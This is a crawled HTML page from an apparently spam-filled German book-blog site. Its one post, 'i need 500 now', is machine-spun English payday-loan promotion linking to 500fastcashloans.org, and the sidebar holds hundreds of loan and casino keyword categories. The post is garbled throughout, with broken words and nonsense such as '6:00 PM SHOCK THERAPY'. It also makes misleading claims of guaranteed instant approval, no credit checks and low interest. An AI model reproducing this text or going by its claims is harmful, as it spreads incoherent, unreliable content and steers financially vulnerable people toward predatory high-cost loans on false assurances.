

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aufphasen.de/?cat=139
body_size: 16326
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>i need 500 now | Alex Buchblog</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://aufphasen.de/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://aufphasen.de/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Alex Buchblog &raquo; Feed" href="http://aufphasen.de/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Alex Buchblog &raquo; Kommentar-Feed" href="http://aufphasen.de/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Alex Buchblog &raquo; i need 500 now Kategorie-Feed" href="http://aufphasen.de/?feed=rss2&#038;cat=139" />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://aufphasen.de/wp-content/themes/twentytwelve/style.css?ver=4.0.38' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://aufphasen.de/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://aufphasen.de/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://aufphasen.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aufphasen.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aufphasen.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #666666; }
</style>
</head>

<body class="archive category category-i-need-500-now-167 category-139 custom-background custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://aufphasen.de/" title="Alex Buchblog" rel="home">Alex Buchblog</a></h1>
			<h2 class="site-description">ein kleines Tagebuch zum Thema Bücher</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menü</button>
			<a class="assistive-text" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
			<div class="menu-menue-1-container"><ul id="menu-menue-1" class="nav-menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://aufphasen.de/">Bücher</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a></a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Kategorie-Archiv: <span>i need 500 now</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-632" class="post-632 post type-post status-publish format-standard hentry category-i-need-500-now-167">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://aufphasen.de/?p=632" rel="bookmark">i need 500 now</a>
			</h1>
										<div class="comments-link">
					<a href="http://aufphasen.de/?p=632#respond" title="Kommentiere i need 500 now"><span class="leave-reply">Hinterlasse eine Antwort</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Spend as You Favor, Without Commitment </p>
<h2>What Is a 500 Buck Car loan? </h2>
<p>A <a href="https://500fastcashloans.org/">view website</a>  is actually a particular kind of pay day i need 500 now where the finance companies will obtain precisely what they ask for (whichis $500) along withgenuine private relevant information. There is actually no chance of acquiring lower than what you sought. When it relates to various other financial products, finance companies choose how mucha customer applies for based on the credit rating and also revenue standing. That means, regardless of whether you request let&#8217; s say$ 400, you could really acquire $250 even when you follow all the regulations while administering and give the essential info. That made use of to always keep lots of borrowers in uncertainty. Therefore, 500 dollar lendings happened as a guarantee to the deserving borrowers who need funds promptly. If you need 500 bucks today, creditors examine your genuineness as well as accept the car loan request right away! 500 buck finance for poor credit is likewise readily available from trustworthy loan providers like CashatPayday. </p>
<h2>Where Does 500 Buck i need 500 now for Bad Credit Stand Versus Others? </h2>
<p>Before choosing a monetary item, it is actually quite crucial to review it withother choices so that you receive the most effective. As the title 500 buck loan for negative credit rating suggests, it is actually offered for people withbad debt too (as well as unsatisfactory and no credit scores). Now you have to decide whether you need an optimum of $500 or more. If your demand is actually anything less than 500 bucks, at that point you don&#8217; t have to also consider other options. Nonetheless, if your need is actually extra, at that point you need to take a pause and also presume if you want to look for a greater amount along withunpredictability (as well as you in fact could not get it), or even you intend to be specific concerning authorization of at least $500. If you need muchmore, you can easily even select a 2nd 500 dollar finance coming from a direct finance company. In this way, a $500 loan along withpoor credit appears to be an extra dependable and a lot better choice. </p>
<h3>Always Select 500 Buck Lendings coming from Direct Lenders </h3>
<p>Just due to the fact that a $500 loan is actually a muchbetter offer than any other available, you can not thoughtlessly decide on any type of creditor for funds. For authentic and also relied on company, always go for 500 dollar financings from direct loan providers like CashatPayday. If you find a creditor that aggressively markets to money if you need 500 dollars now, examine its legitimacy prior to administering. It could be a predative third party loan matching service, and certainly not a direct finance company in any way. Besides that, breaking away from the financing firms that request security. $500 cashadvance are actually supposed to become unprotected fundings. Collaborating withan incorrect creditor can show to become pricey, and could set you in an undesirable financial obligation catch. </p>
<h4>Borrow from CashatPayday, and Repay 500 Dollar Loan withRegular Monthly Repayments! </h4>
<p>Repayment is actually as important as acquiring funded given that it possesses a direct effect on your reliability as a borrower. Therefore, opting for a finance company one of straight creditors that not just funds fast but makes repayment practical is the vital! CashatPayday makes repayment the best feasible by providing you to settle your i need 500 now along withmonthto monthremittances over an extensive term. Where you pay out low rate of interest while improving your credit ranking. Atop that, you may make an application for a 500 dollar loan without credit report inspection and receive a guaranteed flashauthorization (offered individual information are verifiable). Once authorized, your $500 receives transferred to your profile withquick impact whichuses up to 1 day to be readily available in your profile to become devoted anyway you like. Our customers are actually one of one of the most completely satisfied customers in the lender market. Apply now for a 500 dollar car loan, and turn into one of them! </p>
<p>CashatPayday announces that it does certainly not gather the information pertaining to the past credit scores actions of the possible debtors coming from the significant debt bureaus- Experian, Equifax and also TransUnion. Upon criteria to remove anxious information, we depend upon an independent third party. </p>
<p>We also proclaim that our experts do not accept all the lending apps provided, as well as turndown might occur on the grounds of not enough/ unauthentic data or even non-eligibility of the applicant; we motivate you to review the qualifications standards just before using. Our rates, phrases and also the optimum one may obtain are actually mostly made a decision by the state laws. Keep in mind that if you get a i need 500 now after 6:00 PM SHOCK THERAPY on Friday, the confirmation would be actually performed the next service day- commonly, Monday. </p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="http://aufphasen.de/?cat=139" rel="category">i need 500 now</a> abgelegt am <a href="http://aufphasen.de/?p=632" title="10:39" rel="bookmark"><time class="entry-date" datetime="2020-03-04T10:39:26+00:00">4. März 2020</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="http://aufphasen.de/?author=1" title="Zeige alle Artikel von admin" rel="author">admin</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://aufphasen.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Letzte Beiträge</h3>		<ul>
					<li>
				<a href="http://aufphasen.de/?p=2752">lendgreen loans</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2750">lendgreen loan</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2748">lendgreen payday loan</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2746">lendgreen loan</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2744">fig loans</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<ul>
	<li><a href='http://aufphasen.de/?m=202203'>März 2022</a></li>
	<li><a href='http://aufphasen.de/?m=202202'>Februar 2022</a></li>
	<li><a href='http://aufphasen.de/?m=202201'>Januar 2022</a></li>
	<li><a href='http://aufphasen.de/?m=202112'>Dezember 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202111'>November 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202110'>Oktober 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202109'>September 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202108'>August 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202107'>Juli 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202106'>Juni 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202105'>Mai 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202104'>April 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202103'>März 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202102'>Februar 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202101'>Januar 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202012'>Dezember 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202011'>November 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202010'>Oktober 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202008'>August 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202006'>Juni 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202005'>Mai 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202004'>April 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202003'>März 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202002'>Februar 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202001'>Januar 2020</a></li>
	<li><a href='http://aufphasen.de/?m=201912'>Dezember 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201911'>November 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201910'>Oktober 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201909'>September 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201908'>August 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201907'>Juli 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201906'>Juni 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201905'>Mai 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201902'>Februar 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201810'>Oktober 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201808'>August 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201807'>Juli 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201806'>Juni 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201805'>Mai 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201804'>April 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201711'>November 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201710'>Oktober 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201709'>September 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201706'>Juni 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201703'>März 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201702'>Februar 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201701'>Januar 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201610'>Oktober 2016</a></li>
	<li><a href='http://aufphasen.de/?m=201606'>Juni 2016</a></li>
	<li><a href='http://aufphasen.de/?m=201605'>Mai 2016</a></li>
	<li><a href='http://aufphasen.de/?m=201602'>Februar 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>		<ul>
	<li class="cat-item cat-item-213"><a href="http://aufphasen.de/?cat=213" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://aufphasen.de/?cat=13" >1</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://aufphasen.de/?cat=187" >1 hour loans</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://aufphasen.de/?cat=115" >1 hour loans direct lender</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://aufphasen.de/?cat=134" >1 hour payday loans</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://aufphasen.de/?cat=232" >1 hour payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://aufphasen.de/?cat=304" >100 day loan</a>
</li>
	<li class="cat-item cat-item-249"><a href="http://aufphasen.de/?cat=249" >100 day loans</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://aufphasen.de/?cat=248" >100 day loans complaints</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://aufphasen.de/?cat=314" >100 day loans phone number</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://aufphasen.de/?cat=518" >100 day loans review</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://aufphasen.de/?cat=290" >100 days loan review</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://aufphasen.de/?cat=487" >100 dollar loan</a>
</li>
	<li class="cat-item cat-item-524"><a href="http://aufphasen.de/?cat=524" >100 dollar loans</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://aufphasen.de/?cat=143" >100 loan</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://aufphasen.de/?cat=498" >100 loans</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://aufphasen.de/?cat=320" >100 paydayloan</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://aufphasen.de/?cat=29" >1000 dollar loan</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://aufphasen.de/?cat=468" >1000 dollar loans</a>
</li>
	<li class="cat-item cat-item-574"><a href="http://aufphasen.de/?cat=574" >1000 dollars loan</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://aufphasen.de/?cat=144" >1000 loan</a>
</li>
	<li class="cat-item cat-item-467"><a href="http://aufphasen.de/?cat=467" >1000 loans</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://aufphasen.de/?cat=324" >100day loans</a>
</li>
	<li class="cat-item cat-item-557"><a href="http://aufphasen.de/?cat=557" >150 dollars</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://aufphasen.de/?cat=558" >150 loan</a>
</li>
	<li class="cat-item cat-item-604"><a href="http://aufphasen.de/?cat=604" >1500 dollar loan</a>
</li>
	<li class="cat-item cat-item-550"><a href="http://aufphasen.de/?cat=550" >1500 loan</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://aufphasen.de/?cat=269" >1500 loan no credit check</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://aufphasen.de/?cat=294" >1500 payday loan</a>
</li>
	<li class="cat-item cat-item-463"><a href="http://aufphasen.de/?cat=463" >1500 personal loan</a>
</li>
	<li class="cat-item cat-item-403"><a href="http://aufphasen.de/?cat=403" >1hr payday loans</a>
</li>
	<li class="cat-item cat-item-378"><a href="http://aufphasen.de/?cat=378" >200 dollar loan</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://aufphasen.de/?cat=168" >200 loan</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://aufphasen.de/?cat=31" >21 Dukes Casino</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://aufphasen.de/?cat=202" >24 hour payday loans near me</a>
</li>
	<li class="cat-item cat-item-428"><a href="http://aufphasen.de/?cat=428" >2nd chance payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://aufphasen.de/?cat=173" >30 day loan no credit check</a>
</li>
	<li class="cat-item cat-item-478"><a href="http://aufphasen.de/?cat=478" >300 dollar loans</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://aufphasen.de/?cat=389" >300 loan</a>
</li>
	<li class="cat-item cat-item-485"><a href="http://aufphasen.de/?cat=485" >300 loans</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://aufphasen.de/?cat=272" >35 cash</a>
</li>
	<li class="cat-item cat-item-715"><a href="http://aufphasen.de/?cat=715" >35 cash loan review</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://aufphasen.de/?cat=273" >35 cash loan reviews</a>
</li>
	<li class="cat-item cat-item-716"><a href="http://aufphasen.de/?cat=716" >35 cash loans</a>
</li>
	<li class="cat-item cat-item-436"><a href="http://aufphasen.de/?cat=436" >35 Cash online</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://aufphasen.de/?cat=264" >35 loan</a>
</li>
	<li class="cat-item cat-item-432"><a href="http://aufphasen.de/?cat=432" >35 sash loans</a>
</li>
	<li class="cat-item cat-item-461"><a href="http://aufphasen.de/?cat=461" >35 sash payday loan</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://aufphasen.de/?cat=315" >35cash</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://aufphasen.de/?cat=238" >35cash com reviews</a>
</li>
	<li class="cat-item cat-item-444"><a href="http://aufphasen.de/?cat=444" >400 cash</a>
</li>
	<li class="cat-item cat-item-669"><a href="http://aufphasen.de/?cat=669" >400 dollar loan</a>
</li>
	<li class="cat-item cat-item-661"><a href="http://aufphasen.de/?cat=661" >400 dollar loans</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://aufphasen.de/?cat=506" >400 dollar payday loan</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://aufphasen.de/?cat=100" >400 loan</a>
</li>
	<li class="cat-item cat-item-469"><a href="http://aufphasen.de/?cat=469" >400 payday loan</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://aufphasen.de/?cat=261" >45 cash loan</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://aufphasen.de/?cat=245" >45 cash now</a>
</li>
	<li class="cat-item cat-item-427"><a href="http://aufphasen.de/?cat=427" >45 cash now reviews</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://aufphasen.de/?cat=278" >45 cash review</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://aufphasen.de/?cat=252" >45 payday loan</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://aufphasen.de/?cat=244" >45cash</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://aufphasen.de/?cat=234" >45cash loan reviews</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://aufphasen.de/?cat=257" >45cash reviews</a>
</li>
	<li class="cat-item cat-item-554"><a href="http://aufphasen.de/?cat=554" >50 dollar loan</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://aufphasen.de/?cat=83" >50 dragons Casino</a>
</li>
	<li class="cat-item cat-item-553"><a href="http://aufphasen.de/?cat=553" >50 payday loan</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://aufphasen.de/?cat=164" >500 dollar loan</a>
</li>
	<li class="cat-item cat-item-517"><a href="http://aufphasen.de/?cat=517" >500 dollar loan bad credit</a>
</li>
	<li class="cat-item cat-item-499"><a href="http://aufphasen.de/?cat=499" >500 dollar loan with bad credit</a>
</li>
	<li class="cat-item cat-item-622"><a href="http://aufphasen.de/?cat=622" >500 dollar loans</a>
</li>
	<li class="cat-item cat-item-664"><a href="http://aufphasen.de/?cat=664" >500 dollar payday loan</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://aufphasen.de/?cat=271" >500 fast cash</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://aufphasen.de/?cat=46" >500 fast cash customer service</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://aufphasen.de/?cat=699" >500 fast cash loan</a>
</li>
	<li class="cat-item cat-item-692"><a href="http://aufphasen.de/?cat=692" >500 fast cash loans</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://aufphasen.de/?cat=338" >500 loan no credit check</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://aufphasen.de/?cat=676" >500 loan online</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://aufphasen.de/?cat=268" >500 loans no credit check</a>
</li>
	<li class="cat-item cat-item-662"><a href="http://aufphasen.de/?cat=662" >500fastcash</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://aufphasen.de/?cat=709" >500fastcash payday loan</a>
</li>
	<li class="cat-item cat-item-697"><a href="http://aufphasen.de/?cat=697" >67 cash loan</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://aufphasen.de/?cat=340" >67 cash loans</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://aufphasen.de/?cat=350" >67 cash reviews</a>
</li>
	<li class="cat-item cat-item-355"><a href="http://aufphasen.de/?cat=355" >67 loans</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://aufphasen.de/?cat=196" >7 sultans</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://aufphasen.de/?cat=224" >7 sultans mobile</a>
</li>
	<li class="cat-item cat-item-440"><a href="http://aufphasen.de/?cat=440" >745 cash</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://aufphasen.de/?cat=330" >745 cash loans</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://aufphasen.de/?cat=462" >745 cash login</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://aufphasen.de/?cat=263" >albany finance</a>
</li>
	<li class="cat-item cat-item-631"><a href="http://aufphasen.de/?cat=631" >albany finance loan</a>
</li>
	<li class="cat-item cat-item-706"><a href="http://aufphasen.de/?cat=706" >albany finance loans</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://aufphasen.de/?cat=339" >albany finance monroe la</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://aufphasen.de/?cat=259" >albany finance west monroe la</a>
</li>
	<li class="cat-item cat-item-657"><a href="http://aufphasen.de/?cat=657" >albany loan</a>
</li>
	<li class="cat-item cat-item-649"><a href="http://aufphasen.de/?cat=649" >albany loan companies</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://aufphasen.de/?cat=1" >Allgemein</a>
</li>
	<li class="cat-item cat-item-696"><a href="http://aufphasen.de/?cat=696" >ameri loan</a>
</li>
	<li class="cat-item cat-item-703"><a href="http://aufphasen.de/?cat=703" >americash</a>
</li>
	<li class="cat-item cat-item-656"><a href="http://aufphasen.de/?cat=656" >americash advanced</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://aufphasen.de/?cat=711" >americash loans</a>
</li>
	<li class="cat-item cat-item-646"><a href="http://aufphasen.de/?cat=646" >americash loans near me</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://aufphasen.de/?cat=688" >americash loans review</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://aufphasen.de/?cat=396" >Ameriloan</a>
</li>
	<li class="cat-item cat-item-354"><a href="http://aufphasen.de/?cat=354" >Ameriloan payday</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://aufphasen.de/?cat=395" >Ameriloan payday loan</a>
</li>
	<li class="cat-item cat-item-665"><a href="http://aufphasen.de/?cat=665" >ameriloan review</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://aufphasen.de/?cat=321" >article rewriter</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://aufphasen.de/?cat=221" >article rewriter tools</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://aufphasen.de/?cat=188" >articles spinner</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://aufphasen.de/?cat=735" >b and f finance</a>
</li>
	<li class="cat-item cat-item-737"><a href="http://aufphasen.de/?cat=737" >b and f loan</a>
</li>
	<li class="cat-item cat-item-733"><a href="http://aufphasen.de/?cat=733" >b&amp;f finance loan</a>
</li>
	<li class="cat-item cat-item-745"><a href="http://aufphasen.de/?cat=745" >b3 cash solution</a>
</li>
	<li class="cat-item cat-item-742"><a href="http://aufphasen.de/?cat=742" >b3 cash solution loan</a>
</li>
	<li class="cat-item cat-item-743"><a href="http://aufphasen.de/?cat=743" >b3 cash solution loans</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://aufphasen.de/?cat=744" >b3 cash solution near me</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://aufphasen.de/?cat=746" >b3 cash solution payday loan</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://aufphasen.de/?cat=111" >bad credit history personal loans</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://aufphasen.de/?cat=578" >bad credit loans</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://aufphasen.de/?cat=125" >bad credit loans australia guaranteed approval</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://aufphasen.de/?cat=21" >Best Online Canadian Casino</a>
</li>
	<li class="cat-item cat-item-507"><a href="http://aufphasen.de/?cat=507" >best online payday loan</a>
</li>
	<li class="cat-item cat-item-521"><a href="http://aufphasen.de/?cat=521" >best online payday loans</a>
</li>
	<li class="cat-item cat-item-569"><a href="http://aufphasen.de/?cat=569" >best payday loans</a>
</li>
	<li class="cat-item cat-item-570"><a href="http://aufphasen.de/?cat=570" >best payday loans online</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://aufphasen.de/?cat=516" >best same day loans</a>
</li>
	<li class="cat-item cat-item-505"><a href="http://aufphasen.de/?cat=505" >big valley financial login</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://aufphasen.de/?cat=281" >big valley financial payday loans</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://aufphasen.de/?cat=149" >bitcoin casino reviews</a>
</li>
	<li class="cat-item cat-item-681"><a href="http://aufphasen.de/?cat=681" >blue loans</a>
</li>
	<li class="cat-item cat-item-673"><a href="http://aufphasen.de/?cat=673" >blue trust loan</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://aufphasen.de/?cat=689" >blue trust loans</a>
</li>
	<li class="cat-item cat-item-633"><a href="http://aufphasen.de/?cat=633" >blue trust payday loans</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://aufphasen.de/?cat=176" >bmg payday loan</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://aufphasen.de/?cat=233" >bmg payday loans</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://aufphasen.de/?cat=183" >boat finance</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://aufphasen.de/?cat=292" >bottom dollar loan</a>
</li>
